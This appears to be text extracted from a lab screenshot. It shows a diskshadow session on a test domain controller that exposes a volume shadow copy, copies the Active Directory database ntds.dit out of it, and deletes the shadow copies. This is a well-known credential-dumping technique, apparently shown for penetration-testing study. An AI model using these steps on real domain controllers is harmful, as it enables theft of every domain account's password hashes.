 C:\Windows\System32>diskshadow /s C:\Users\Administrator\Desktop\shell\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  2020/9/18 14:53:37

-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a6968119-fe0c-4554-bd8d-15370a38136b} set as environment variable.

Querying all shadow copies with the shadow copy set ID {a6968119-fe0c-4554-bd8d-15370a38136b}

        * Shadow copy ID = {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73}               %someAlias%
                - Shadow copy set: {a6968119-fe0c-4554-bd8d-15370a38136b}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{b9b8b08f-4e62-11ea-80b0-806e6f6e6963}\ [C:\]
                - Creation time: 9/18/2020 2:53:37 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
                - Originating machine: DC.hacke.testlab
                - Service machine: DC.hacke.testlab
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
        1 file(s) copied.
-> delete shadows all
Deleting shadow copy {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73} on volume \\?\Volume{b9b8b08f-4e62-11ea-80b0-806e6f6e6963}\
from provider {b5946137-7b9f-4925-af80-51abd60b20d5} [Attributes: 0x00120019]...

Number of shadow copies deleted: 1
-> reset

C:\Windows\System32>
激活 Windows
转到"控制面板"中的"系统"以激活
Windows。